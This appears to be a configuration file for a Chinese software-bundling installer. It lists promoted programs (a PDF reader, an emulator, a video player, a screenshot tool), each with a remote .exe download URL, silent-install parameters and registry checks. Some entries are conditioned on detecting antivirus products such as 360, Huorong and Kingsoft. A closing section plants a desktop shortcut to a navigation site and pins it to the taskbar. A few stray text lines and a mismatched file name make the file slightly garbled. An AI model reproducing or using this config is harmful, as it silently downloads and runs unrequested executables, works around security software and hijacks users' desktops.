 Cap245=Faststart
Url245=http://download.zjsyawqj.cn/faststart/setup_faststart_faststartdate07nodkpk_v1.0_silent.exe
File245=setup_faststart_faststartdate07nodkpk_v1.0_silent.exe
所推广的部分软件信息
Param245=/S
NotExist245={reg:HKCU\Software\Microsoft\Windows\CurrentVersion\Uninstall\FastStart,UninstallString}|{reg:HKCU\Software\Microsoft\Windows\CurrentVersion\Uninstall\快速软件助手,UninstallString}
StrCon245={$360exist}|{$hrexist}|{$360sdexist}|{$kingexist}
desklnkname245=
SubIco245=http://dl.chinaysfc.com/tubiao/245.png
tip245=极简便签记事
风云pdf
Cap246bu=EasyPDF
Url246bu=http://download.pdf00.cn/easypdfreader/setup_easypdfreader_easypdfreaderdate03nodkpk_v1.0_silent.exe
File246bu=setup_easypdfreader_easypdfreaderdate03nodkpk_v1.0_silent.exe
Param246bu=
NotExist246bu={reg:HKCU\Software\Microsoft\Windows\CurrentVersion\Uninstall\EasyPdfReader,UninstallString}|{reg:HKCU\Software\Microsoft\Windows\CurrentVersion\Uninstall\风云PDF阅读器,UninstallString}
StrCon246bu={$360exist}|{$hrexist}|{$360sdexist}|{$kingexist}
desklnkname246bu={commondesktop}\风云PDF阅读器.lnk,{userdesktop}\风云PDF阅读器.lnk
SubIco246bu=http://www.wyptk.com/tubiao/246bu.png
tip246bu=EasyPDF阅读器
Cap247bu=模拟大师
Url247bu=http://dl.ludashi.com/gamemaster/LDSGameMasterInstRoad_213801.exe
File247bu=LDSGameMasterInstRoad_213801.exe
Param247bu=
NotExist247bu={reg:HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\LDSGameMaster_is1,UninstallString}
StrCon247bu=
desklnkname247bu={commondesktop}\手机模拟大师.lnk,{userdesktop}\手机模拟大师.lnk
SubIco247bu=http://www.wyptk.com/tubiao/247bu.png
tip247bu=手机模拟大师
Cap268=搜狐影音
Url268=http://dl.u005.com/tv/SoHuVA_6.3.8.1-c45847-s-ng-x.exe
File268=SoHuVA_6.3.8.1-c45847-s-ng-x.exe
Param268=
NotExist268={reg:HKCU\Software\Microsoft\Windows\CurrentVersion\Uninstall\搜狐影音,UninstallString}
StrCon268=
desklnkname268={commondesktop}\搜狐影音.lnk,{userdesktop}\搜狐影音.lnk
SubIco268=http://www.wyptk.com/tubiao/268.png
tip268=搜狐高清视频
Cap269=屏幕截图
Url269=http://download.twoshadow.cn/screenocr/setup_screenocr_screenocr02nodkpk_v1.0_silent.exe
File269=setup_screenocr_screenocr04nodkpk_v1.0_silent.exe
Param269=
NotExist269={reg:HKCU\Software\Microsoft\Windows\CurrentVersion\Uninstall\ScreenOCR,UninstallString}
Screenocr
StrCon269=
desklnkname269=
SubIco269=http://www.wyptk.com/tubiao/268.png
tip269=高效截图软件
[Lnk]
CapwanEnv=网址导航
LinkwanEnv={commondesktop}\网址导航.lnk
FilewanEnv=http://98.jlbtcg.cn/
IcowanEnv=http://www.wyptk.com/tubiao/ieicon.ico
IcoIndexwanEnv=0
ParamwanEnv=http://98.jlbtcg.cn/
PinToTaskBarwanEnv=1
PrewanEnv=
SubIcowanEnv=http://www.wyptk.com/tubiao/360daohang.png
StrConwanEnv={$kingexist}
NotExistEnv={commondesktop}\网址导航.lnk